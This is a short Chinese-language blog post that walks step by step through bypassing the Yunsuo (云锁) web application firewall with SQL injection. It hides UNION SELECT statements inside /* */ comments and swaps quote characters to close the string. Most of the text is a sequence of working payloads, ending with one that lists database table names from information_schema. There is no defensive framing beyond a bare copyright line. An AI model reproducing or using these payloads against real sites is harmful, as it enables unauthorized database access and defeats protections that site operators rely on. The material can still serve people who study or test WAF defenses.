前言

绕过云锁的朋友都只要云锁对注释的内容不会继续过滤,那么可以通过这个思路,把我们的SQL语句放到/**/里面,并且要让他执行我们的SQL语句,但是/*!50006*/类似这样是不可以的,因为这种云锁会进行检测

Bypass



我们先直接输入危险字符

payload:' union select 1,2,3-- a



然后用/**/包裹SQL语句

payload:/*' union select 1,2,3*/-- a

发现是可以成功绕过的,但是SQL语句并没有执行,那么可以让前面的/*变成一个字符然后把*/放到注释那里就可以让我们的SQL语句执行了



payload:/*' union select 1,2,3-- */

竟然被拦截了,最后经过测试发现只要有'一般都会拦截,当然也不是绝对的,最后把'换成"这个成功绕过



payload:/*" union select 1,2,3-- */

但是有个问题出现了,就是没有成功闭合,但是我们可以自己构造一个"来闭合啊



payload:' || 1="/*" union select 1,2,3-- */

成功绕过,执行其他sql语句



payload:' || 1="/*" union select 1,table_name,3 from information_schema.tables where table_schema=database()-- */

本站文章除注明转载/出处外,均为本站原创或翻译,如若转载,请注明出处。